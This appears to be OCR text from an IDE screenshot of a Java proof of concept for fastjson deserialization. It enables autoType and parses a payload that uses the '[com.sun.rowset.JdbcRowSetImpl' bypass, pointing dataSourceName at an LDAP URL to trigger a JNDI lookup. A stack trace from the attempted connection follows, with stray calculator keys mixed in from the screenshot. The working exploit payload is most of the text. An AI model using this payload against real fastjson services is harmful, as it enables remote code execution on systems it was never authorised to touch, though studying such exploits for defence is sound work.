 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload  = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://localhost:1389/badNameClass\", \"autoCommit\":true}";
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient × LDAPServer × LDAPClient ×
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCod
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParse
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more